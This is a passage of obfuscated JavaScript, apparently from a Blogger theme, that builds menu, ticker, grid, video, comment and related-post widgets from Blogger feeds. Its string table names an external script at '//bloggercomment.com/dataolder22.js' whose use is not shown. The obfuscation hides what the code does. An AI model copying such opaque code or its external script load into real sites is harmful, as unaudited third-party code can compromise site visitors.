3A;','body','<div\x20class=\x22loading-icon\x22/>','</span><h2\x20class=\x22entry-title\x22>','\x22><a\x20class=\x22post-filter-inner\x22\x20href=\x22','comments-system-default','<style>.flex-section\x20.outer-container{flex-direction:initial;}</style>','\x20of\x20','noTitle','</h2><div\x20class=\x22post-snip\x22>','<div\x20class=\x22post-wrap\x22>','gd$image','\x22/></a></div><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>','trending\x20||\x20featured\x20||\x20block1\x20||\x20block2\x20||\x20block3\x20||\x20video\x20||\x20grid1\x20||\x20sidebar\x20||\x20comments\x20||\x20related\x20||\x20card','<div\x20class=\x22search-box\x22><div\x20class=\x22search-thumb\x22><a\x20class=\x22post-filter-link\x22\x20href=\x22','<a\x20class=\x22simple-viewmore\x22\x20href=\x22/search/label/','keyCode','\x22><span\x20class=\x22comment-image\x22><img\x20class=\x22snip-thumbnail\x22\x20data-src=\x22','</div><h2\x20class=\x22entry-title\x22><a\x20href=\x22','buttons','(left-sidebar)','(contact-form)','&by-date=true&max-results=4&amp=1','grid1','<div\x20class=\x22mega-box\x22><div\x20class=\x22Mega-img-ui\x22><div\x20class=\x22post-filter-link\x20','cookie','<div\x20class=\x22my-grid\x22>','27709laaeRn','(alert-success)','17552gydoBB','block1','scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=','<div\x20class=\x22video-wrapper\x22>','.post-body\x20strike','.tociki-title','\x22\x20target=\x22','#mobile-menu','.post-body','select','<div\x20class=\x22block-combo\x22>','</p></div></a></div>','download','.grid-posts','_blank','<div\x20class=\x22comments-box\x22><a\x20class=\x22engine-link\x22\x20href=\x22','dark','#search-flex','createElement','comments','#blog-pager\x20.loading','/search/?q=','.dark-toggle-flex','\x22/></a></div>','.my-menu','input','<li\x20class=\x22','cookiesgmag','#show-comment-form','9901524yhNIfE','2NCaUVj','</span></div></div><a\x20class=\x22post-filter-link\x20','shortcode','.menu\x20li','cookies-show','/s220','append','thumbnail','text','getItem','\x22\x20class=\x22next\x20btn\x22>Next</a>','html,body','</a></div>','.contact-form','.follow-by-email-title','from','/search','entry','#cookies-iki','667005ZhuOeG','head','<!--\x20nextpage\x20-->','block2','css','html','url','.pagination','15520904hSINEn','showMore','<input\x20id=\x22showlink\x22\x20readonly=\x22readonly\x22\x20type=\x22text\x22\x20value=\x22\x20','.profile-info\x20.description-links','theiaStickySidebar','.widget-title','/search/?amp=1&q=%7C&max-results=','keydown','getMonth','darkmode','00wy9zw057rt','push','feed','&#xF30A;','mega-menu','appendChild','load\x20resize\x20scroll','\x22\x20class=\x22read-more\x22\x20href=\x22','(right-sidebar)','p.comment-content','scroll','video','&#xF26C;','html,\x20body','custom','active-search','getFullYear','.hentry\x20h1.entry-title','<div\x20class=\x22widget\x22>','\x22/></span><span\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>','<div\x20class=\x22alert-message\x20error\x22>','\x22><div\x20class=\x22block-thumb\x22><a\x20class=\x22post-filter-link\x20','block3','preventDefault','#header-wrapper\x20.hamburger-container','info','related','<div\x20class=\x22fb-comments\x22\x20data-width=\x22100%\x22\x20data-href=\x22','mode','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCM1XKTxfBwGUr4tVhIO1DvW9ZnDvv6uTZ12h0bnTLm-YFU5s2Wx0vf3dhby5HzsY_PcK1FhDJuuxSfkfTVObK71SGEQk_DaPQJO1ptrhm4wCFJizrbw3vc7MuclWoLRLXJaFf9IpAEGA/w72-h72-p-k-no-nu/avatar.jpg','\x22></i></div><div\x20class=\x22card-info\x22><span\x20class=\x22card-title\x22>','search','<div\x20class=\x22featured-box\x20item','getElementsByTagName','GET','setDate','<span\x20class=\x22post-author\x22>','</span></div></div></div>','(alert-warning)','.hamburger,\x20.hide-mobile-menu','(code-box)','parent','target','post','getButton','</a></h2><div\x20class=\x22post-snip\x22><span\x20class=\x22post-date\x22>','data-normal','Menuiki','(toc)','megamenu','</div></div>','round','replaceText','\x22/></a><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>','show-share','/feeds/comments/default?alt=json&max-results=','\x22><a\x20class=\x22megamenu-thumb\x22\x20href=\x22','#lower-ad\x20.widget','.post-prev\x20a\x20.navigation-posts\x20p','#post-placeholder','.sibForm\x20.widget-content','<a\x20href=\x22#page=','\x22><span\x20class=\x22post-filter-link\x20\x20background-layer\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','scrollTop','\x22><a\x20class=\x22post-filter-inner\x20','#upper-ad\x20.widget','hasClass','hashchange','<div\x20class=\x22my-ajax\x22>','<div\x20class=\x22video-frame\x22><iframe\x20id=\x22youtube\x22\x20width=\x22100%\x22\x20height=\x22360\x22\x20src=\x22https://www.youtube.com/embed/$1\x22\x20frameborder=\x220\x22\x20allow=\x22autoplay;\x20accelerometer;\x20gyroscope;\x20encrypted-media;\x20picture-in-picture\x22\x20allowfullscreen></iframe></div>','.mobile-menu\x20ul\x20li\x20a','active-search\x20spring-open','\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','size','//img1.blogblog.com/img/blank.gif','//img1.blogblog.com/img/b16-rounded.gif','.overlay,\x20#overlay-id','\x22\x20data-src=\x22','Today\x20|\x20','attr','none','<div\x20class=\x22square-posts\x20item','<div\x20class=\x22square-wrapper\x22>','.widget.HTML','.post-filter','product','</span>','replaceWith','.comment-replybox-thread','\x22\x20title=\x22','#tociki\x20li\x20a','category','loaded','author','focus','fadeOut','one','\x22/></a></div><div\x20class=\x22entery-category-box\x22><div\x20class=\x22card-healine\x22>','src','recent','postAuthorLabel','page','click','stopPropagation','name','<div\x20class=\x22block-step\x20item','random','.description-links','//bloggercomment.com/dataolder22.js',',height=','label','.footer-primary\x20ul.colorful-ico','date','<span\x20class=\x22firstword\x22>','load','#mainContent','location','style','\x22><span\x20class=\x22post-filter-link\x20background-layer\x20\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22','<style>.flex-section\x20.outer-container{flex-direction:row-reverse;}</style>','opened','.inpost-ad','.search-button-flex','<div\x20class=\x22raw-main-wrapper\x22>','.grid-posts\x20.hentry\x20.snip-thumbnail','clone','days','ajax','<div\x20class=\x22modal-grid\x20item','1570sewQyd','<div\x20class=\x22block-wrapper\x22>','<div\x20class=\x22tociki-pro\x22><div\x20class=\x22tociki-inner\x22><a\x20href=\x22javascript:;\x22\x20class=\x22tociki-title\x22\x20role=\x22button\x22\x20title=\x22Table\x20of\x20Contents\x22><span\x20class=\x22tociki-title-text\x22>','<div\x20class=\x22link-snip\x22><a\x20href=\x22','dateIco','data','async','#original-menu','<div\x20class=\x22alert-message\x20success\x22>','text/javascript','\x22><span\x20class=\x22post-filter-link\x20','\x22/></span><div\x20class=\x22comment-hero\x22><h2\x20class=\x22entry-title\x20cmm-title\x22>','length','#main-ads-post','</a>','<div\x20class=\x22breaking-ticker\x22>','fadeIn','facebook','.ProPosts-related','find','trending','>\x20.m-sub','</a></h2><div\x20class=\x22post-snip\x22><span\x20class=\x22post-date\x22\x20datetime=\x22','.comments\x20.toplevel-thread\x20>\x20#top-continue','#darkroom,\x20#darkroom1,\x20#darkroom2','icon'];_0x2742=function(){return _0x14962b;};return _0x2742();}function _shortcodeiki(_0xaf3f48,_0x384e8f,_0x25d07b){var _0x44fcdb=_0x14e5;if(Array[_0x44fcdb(0x1d8)](_0xaf3f48)){for(_0x384e8f=0x0,_0x25d07b=Array(_0xaf3f48[_0x44fcdb(0x14c)]);_0x384e8f<_0xaf3f48[_0x44fcdb(0x14c)];_0x384e8f++)_0x25d07b[_0x384e8f]=_0xaf3f48[_0x384e8f];return _0x25d07b;}return Array[_0x44fcdb(0x235)](_0xaf3f48);}function tShortcode(_0x27b68d,_0x101a31,_0x54f7bc){var _0x554475=_0x14e5;return!!(_0x27b68d=[][_0x554475(0x187)](_shortcodeiki(_0x27b68d[_0x554475(0x1de)](/(?:(#[a-zA-Z]{0,})=\(([^\)]+)\))/g)))[_0x554475(0x153)](function(_0x37da25){var _0x188dd3=_0x554475;return _0x37da25[0x1][_0x188dd3(0x1cd)]('#')[0x1]===_0x101a31;}))&&_0x27b68d[0x2];}$(function(){var _0x447ff4=_0x14e5;function _0x13c14d(){var _0x2d6ab0=_0x14e5;return _0x2d6ab0(0x17e)+tMessages[_0x2d6ab0(0x162)]+_0x2d6ab0(0x2a1);}function _0x14d5e2(_0x301187,_0x2bfe26){return _0x301187[_0x2bfe26]['link'];}function _0x296e33(_0x5e583f,_0x4884f5){var _0x2d0bf1=_0x14e5;return _0x5e583f[_0x4884f5][_0x2d0bf1(0x195)];}function _0x41ecf7(_0x1585a3,_0x592538){var _0x505520=_0x14e5;return _0x1585a3[_0x592538][_0x505520(0x22d)][_0x505520(0x121)];}function _0x1ccd04(_0x184920,_0x359f05){return _0x184920[_0x359f05]['authorimage'];}function _0x108f90(_0x511e6a,_0xbe8726){var _0x4757c9=_0x14e5;return _0x511e6a[_0xbe8726][_0x4757c9(0x22d)]['type'];}function _0x1c60ca(_0x44f786,_0x26ebb9){var _0x5c2b19=_0x14e5;return _0x44f786[_0x26ebb9][_0x5c2b19(0x12f)];}function _0x24fa21(_0x923c04,_0x3b877a){var _0x3e44a8=_0x14e5;return _0x923c04[_0x3b877a][_0x3e44a8(0x19e)];}function _0x1809e7(_0x48f24d,_0x4cd63f){return _0x48f24d[_0x4cd63f]['author'];}function _0x4a00ad(_0x363b4c,_0x347c09){var _0x22a047=_0x14e5;return _0x363b4c[_0x347c09][_0x22a047(0x2a6)];}function _0x43ac1a(_0x2f16ba,_0x335cfc){return _0x2f16ba[_0x335cfc]['summary'];}function _0x36237d(_0x504605,_0x29de19,_0x43b1a1){var _0x2f06c0=_0x14e5;return _0x43b1a1=_0x504605[_0x29de19]['author'][0x0][_0x2f06c0(0x1f6)][_0x2f06c0(0x121)]['replace'](_0x2f06c0(0x22b),_0x2f06c0(0x175)),blankImg=_0x2f06c0(0x268),_0x43b1a1=_0x43b1a1[_0x2f06c0(0x173)](_0x2f06c0(0x295),blankImg)[_0x2f06c0(0x173)](_0x2f06c0(0x296),blankImg);}function _0x1cf8da(){var _0x984be7=_0x14e5;$('.search-section')[_0x984be7(0x167)](function(_0x86407e,_0x3e300b,_0x50a404,_0x4e7d84,_0x48d36d){var _0x4c23a8=_0x984be7,_0x593bbd=$(this);_0x50a404='search',_0x48d36d=_0x4c23a8(0x21d)+(_0x4e7d84=$(_0x4c23a8(0x174))[_0x4c23a8(0x1c6)]()[_0x4c23a8(0x1c0)]())+_0x4c23a8(0x1ca),''!=_0x4e7d84&&_0x4e7d84!=localStorage[_0x4c23a8(0x1e3)]&&(localStorage[_0x4c23a8(0x1e3)]=_0x4e7d84,_0x23643c(_0x593bbd,'4',_0x4c23a8(0x26a),_0x50a404,_0x4e7d84,_0x48d36d));});}function _0x53bc01(){var _0x3c9b42=_0x14e5;$(_0x3c9b42(0x15e))[_0x3c9b42(0x167)](function(_0x437bf2,_0x6975f9,_0x40c3a6,_0x3b4964){var _0x48a835=_0x3c9b42,_0x517c37=$(this);_0x48a835(0x276)==tShortcode((_0x3b4964=_0x517c37[_0x48a835(0x22e)]())[_0x48a835(0x1bc)]()[_0x48a835(0x1c0)](),_0x48a835(0x1db))&&(_0x517c37[_0x48a835(0x177)](_0x48a835(0x18b)),_0x3b4964=0x0!=(_0x3b4964=tShortcode(_0x3b4964,_0x48a835(0x195)))?_0x3b4964:'You\x20Might\x20Like',$(window)['on'](_0x48a835(0x251),function _0x5a1344(){var _0x26229b=_0x48a835;$(window)[_0x26229b(0x28a)]()+$(window)[_0x26229b(0x1e7)]()>=_0x517c37[_0x26229b(0x161)]()[_0x26229b(0x182)]&&($(window)[_0x26229b(0x1b0)](_0x26229b(0x251),_0x5a1344),_0x3b374b(_0x517c37,'1',_0x26229b(0x129),_0x26229b(0x1b5),_0x3b4964));})[_0x48a835(0x1e0)](_0x48a835(0x255)));});}function _0x40dd3b(){var _0x5f3c03=_0x14e5;$(_0x5f3c03(0x138))[_0x5f3c03(0x167)](function(){var _0x203d2e=_0x5f3c03,_0x109a38=$(_0x203d2e(0x190))[_0x203d2e(0x22e)]();$(this)[_0x203d2e(0x23e)](_0x203d2e(0x25d)+_0x109a38+_0x203d2e(0x178));});}function _0x3b374b(_0x4e1534,_0x2f8e3c,_0x5ccbb4,_0x3df451,_0x991736){var _0x3e5f7f=_0x14e5;_0x3e5f7f(0x209)!=_0x3df451&&_0x3e5f7f(0x23c)!=_0x3df451&&_0x3e5f7f(0x261)!=_0x3df451&&_0x3e5f7f(0x256)!=_0x3df451&&_0x3e5f7f(0x202)!=_0x3df451||(_0x5ccbb4[_0x3e5f7f(0x1af)](_0x3e5f7f(0x122),_0x3e5f7f(0x129))?(e=showMoreText,e=''!=e?e:tMessages[_0x3e5f7f(0x242)],_0x4e1534[_0x3e5f7f(0x274)]()[_0x3e5f7f(0x153)](_0x3e5f7f(0x246))[_0x3e5f7f(0x22c)]('<a\x20class=\x22simple-viewmore\x22\x20href=\x22/search\x22>'+e+_0x3e5f7f(0x14e))):(e=showMoreText,e=''!=e?e:tMessages[_0x3e5f7f(0x242)],_0x4e1534[_0x3e5f7f(0x274)]()[_0x3e5f7f(0x153)](_0x3e5f7f(0x246))[_0x3e5f7f(0x22c)](_0x3e5f7f(0x1fa)+_0x5ccbb4+'\x22>'+e+_0x3e5f7f(0x14e)))),_0x3e5f7f(0x154)==_0x3df451||_0x3e5f7f(0x169)==_0x3df451||_0x3e5f7f(0x209)==_0x3df451||_0x3e5f7f(0x23c)==_0x3df451||_0x3e5f7f(0x261)==_0x3df451||_0x3e5f7f(0x256)==_0x3df451||'grid1'==_0x3df451||_0x3e5f7f(0x265)==_0x3df451||_0x3e5f7f(0x1b5)==_0x3df451||_0x3e5f7f(0x1a2)==_0x3df451||_0x3e5f7f(0x21b)==_0x3df451?_0x23643c(_0x4e1534,_0x2f8e3c,_0x5ccbb4,_0x3df451,_0x991736):_0x4e1534['html'](_0x13c14d());}function _0x48d45c(_0xe242ae,_0x562eee,_0x135f1c,_0x1eb306){var _0x49d5d7=_0x14e5;return _0x562eee[_0x49d5d7(0x1af)]('recent')?_0x1eb306=_0x49d5d7(0x18e)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('random')?_0x1eb306=_0x49d5d7(0x247)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('search')?_0x1eb306=_0x49d5d7(0x21d)+_0x135f1c+_0x49d5d7(0x201):_0x562eee[_0x49d5d7(0x1af)](_0x49d5d7(0x1a5))?_0x1eb306=_0x49d5d7(0x282)+_0xe242ae:_0x562eee[_0x49d5d7(0x1af)]('random')&&_0x562eee['match'](_0x49d5d7(0x122))&&_0x562eee[_0x49d5d7(0x1af)]('search')||(_0x1eb306=_0x49d5d7(0x15d)+_0x562eee+'?amp=1&max-results='+_0xe242ae),_0x1eb306;}function _0x23643c(_0x5308e9,_0x48bd2f,_0x10e788,_0x3f7784,_0x3ac5b1,_0x3049f0){var _0x424294=_0x14e5;$[_0x424294(0x13e)]({'type':_0x424294(0x26d),'url':_0x48d45c(_0x48bd2f,_0x10e788,_0x3ac5b1),'cache':!0x0,'dataType':_0x424294(0x21b)==_0x3f7784?'json':_0x424294(0x23e),'beforeSend':function(_0x2294d9){var _0x222d36=_0x424294;switch(_0x3f7784){case _0x222d36(0x27c):_0x5308e9[_0x222d36(0x22c)](_0x222d36(0x1bb))['addClass'](_0x222d36(0x2a7)),_0x5308e9[_0x222d36(0x1cf)](_0x222d36(0x24f));break;case _0x222d36(0x154):_0x5308e9[_0x222d36(0x23e)](_0x222d36(0x1ed))[_0x222d36(0x274)]()[_0x222d36(0x153)]('.widget-content')['addClass'](_0x222d36(0x1b2));break;case _0x222d36(0x26a):case'featured':case _0x222d36(0x209):case _0x222d36(0x23c):case _0x222d36(0x261):case _0x222d36(0x202):case'video':case _0x222d36(0x1a2):case _0x222d36(0x21b):case _0x222d36(0x265):case _0x222d36(0x1b5):_0x5308e9[_0x222d36(0x23e)](_0x222d36(0x1ed))[_0x222d36(0x274)]()[_0x222d36(0x1cf)](_0x222d36(0x1be)+_0x3f7784+_0x222d36(0x1aa));}},'success':function(_0x48e90a){var _0x4cdb44=_0x424294,_0x15757c='';switch(_0x3f7784){case'megamenu':_0x15757c+=_0x4cdb44(0x17d);break;case _0x4cdb44(0x154):_0x15757c+=_0x4cdb44(0x14f);break;case'search':_0x15757c+=_0x4cdb44(0x28f);break;case _0x4cdb44(0x169):_0x15757c+='<div\x20class=\x22featured-grid-all\x22>';break;case _0x4cdb44(0x209):_0x15757c+=_0x4cdb44(0x13a);break;case'block2':_0x15757c+=_0x4cdb44(0x141);break;case _0x4cdb44(0x261):_0x15757c+=_0x4cdb44(0x29d);break;case'video':_0x15757c+=_0x4cdb44(0x20b);break;case _0x4cdb44(0x202):_0x15757c+=_0x4cdb44(0x205);break;case _0x4cdb44(0x1a2):_0x15757c+='<div\x20class=\x22my-sidebar\x22>';break;case _0x4cdb44(0x21b):_0x15757c+='<div\x20class=\x22comment-list\x22>';break;case _0x4cdb44(0x265):_0x15757c+='<div\x20class=\x22my-related\x22>';break;case'card':_0x15757c+=_0x4cdb44(0x1f5);break;default:_0x15757c+=_0x4cdb44(0x1d2);}var _0x30803f=_0x4cdb44(0x21b)==_0x3f7784?_0x48e90a[_0x4cdb44(0x24d)][_0x4cdb44(0x237)]:JSON[_0x4cdb44(0x19a)]($(_0x48e90a)[_0x4cdb44(0x153)]('#native-feed')[_0x4cdb44(0x22e)]())[_0x4cdb44(0x24d)]['entry'];if(null!=_0x30803f){for(var _0x25a538=0x0;_0x25a538<_0x30803f[_0x4cdb44(0x14c)];_0x25a538++){if(_0x4cdb44(0x21b)===_0x3f7784)var _0x2bd4c4=_0x36237d(_0x30803f,_0x25a538),_0x38500a=_0x30803f[_0x25a538]['link'][0x2][_0x4cdb44(0x18b)],_0x29c5f6=_0x30803f[_0x25a538][_0x4cdb44(0x2a8)][0x0][_0x4cdb44(0x127)]['$t'],_0x34a6ff=_0x30803f[_0x25a538][_0x4cdb44(0x195)]['$t']?_0x30803f[_0x25a538][_0x4cdb44(0x195)]['$t']:tMessages[_0x4cdb44(0x1f3)];else{_0x38500a=_0x14d5e2(_0x30803f,_0x25a538),_0x34a6ff=_0x296e33(_0x30803f,_0x25a538);var _0x4be476=_0x1c60ca(_0x30803f,_0x25a538),_0x2a544a=_0x24fa21(_0x30803f,_0x25a538),_0x1f3124=(_0x29c5f6=_0x1809e7(_0x30803f,_0x25a538),_0x2bd4c4=_0x1ccd04(_0x30803f,_0x25a538),_0x4a00ad(_0x30803f,_0x25a538)),_0x52a9dd=_0x41ecf7(_0x30803f,_0x25a538),_0xc60451=_0x108f90(_0x30803f,_0x25a538),_0x1c180f=_0x43ac1a(_0x30803f,_0x25a538);}var _0x33a1b1='';switch(_0x3f7784){case'megamenu':_0x15757c+=_0x4cdb44(0x203)+_0xc60451+_0x4cdb44(0x283)+_0x38500a+_0x4cdb44(0x18a)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a></div></div><div\x20class=\x22featured-meta\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x156)+_0x2a544a+'\x22>'+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x154):_0x15757c+='<div\x20class=\x22tickerNews\x20item'+_0x25a538+_0x4cdb44(0x28b)+_0xc60451+'\x22\x20href=\x22'+_0x38500a+'\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+'\x22\x20data-src=\x22'+_0x52a9dd+_0x4cdb44(0x280)+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x26a):_0x15757c+=_0x4cdb44(0x1f9)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x1bd)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x169):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x26b)+_0x25a538+'\x22><a\x20class=\x22post-filter-inner\x20gaint\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x135)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x25e)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages['postAuthorLabel']+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x168):(0x1===_0x25a538?_0x4cdb44(0x1d4):'')+_0x4cdb44(0x26b)+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20'+_0xc60451+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></span></a><div\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x209):_0x15757c+=_0x4cdb44(0x128)+_0x25a538+_0x4cdb44(0x260)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x1f7)+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x23c):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x186)+_0x25a538+_0x4cdb44(0x170)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270):(0x1===_0x25a538?_0x4cdb44(0x212):'')+_0x4cdb44(0x186)+_0x25a538+'\x22><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x227)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x21f);break;case _0x4cdb44(0x261):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x29c)+_0x25a538+_0x4cdb44(0x170)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+'\x22\x20data-src=\x22'+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x194)+_0x1c180f+'</p><div\x20class=\x22post-snip\x22>'+tMessages[_0x4cdb44(0x123)]+'<span\x20class=\x22post-author\x22>'+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+'</span></div><a\x20aria-label=\x22'+_0x34a6ff+_0x4cdb44(0x252)+_0x38500a+'\x22>Leia\x20agora</a></div></div>':(0x1===_0x25a538?'<div\x20class=\x22square-combo\x22>':'')+'<div\x20class=\x22square-posts\x20item'+_0x25a538+'\x22><a\x20class=\x22post-filter-link\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x1bf)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case _0x4cdb44(0x256):_0x15757c+=0x0===_0x25a538?'<div\x20class=\x22video-module\x20item'+_0x25a538+'\x22><a\x20class=\x22post-filter-inner\x22\x20href=\x22'+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20video-nos\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x16b)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x166):(0x1===_0x25a538?_0x4cdb44(0x192):'')+_0x4cdb44(0x1d9)+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+'\x22><span\x20class=\x22post-filter-link\x20background-layer\x20video-nos\x22><img\x20class=\x22snip-thumbnail\x22\x20alt=\x22'+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x16b)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+'</span><span\x20class=\x22post-date\x22>'+tMessages['dateIco']+_0x4be476+_0x4cdb44(0x166);break;case _0x4cdb44(0x202):_0x15757c+=0x0===_0x25a538?_0x4cdb44(0x13f)+_0x25a538+_0x4cdb44(0x28b)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x289)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x25e)+_0x1f3124+_0x4cdb44(0x1ee)+_0x34a6ff+_0x4cdb44(0x1f4)+tMessages[_0x4cdb44(0x123)]+_0x4cdb44(0x26f)+_0x29c5f6+_0x4cdb44(0x1b9)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x168):(0x1===_0x25a538?_0x4cdb44(0x15b):'')+'<div\x20class=\x22modal-grid\x20item'+_0x25a538+_0x4cdb44(0x1ef)+_0x38500a+_0x4cdb44(0x14a)+_0xc60451+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></span></a><div\x20class=\x22entery-category\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+_0x4cdb44(0x1e1)+_0x38500a+_0x4cdb44(0x2a4)+_0x34a6ff+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case'comments':_0x15757c+=_0x4cdb44(0x217)+_0x38500a+_0x4cdb44(0x1fc)+_0x2bd4c4+_0x4cdb44(0x14b)+_0x29c5f6+'</h2><p\x20class=\x22comment-snippet\x22>'+_0x34a6ff+_0x4cdb44(0x213);break;case'sidebar':_0x15757c+='<div\x20class=\x22sidebarui-posts\x22><div\x20class=\x22glax-img\x22><a\x20class=\x22post-filter-link\x20'+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+'\x22/></a></div><div\x20class=\x22entery-category-box\x22><span\x20class=\x22post-tag\x22>'+_0x1f3124+'</span><h2\x20class=\x22entry-title\x22><a\x20href=\x22'+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+'</span></div></div></div>';break;case'related':_0x15757c+=_0x4cdb44(0x1ad)+_0xc60451+_0x4cdb44(0x1d1)+_0x38500a+_0x4cdb44(0x293)+_0x34a6ff+_0x4cdb44(0x298)+_0x52a9dd+_0x4cdb44(0x17c)+_0x38500a+'\x22>'+_0x34a6ff+_0x4cdb44(0x278)+tMessages[_0x4cdb44(0x144)]+_0x4be476+_0x4cdb44(0x270);break;case 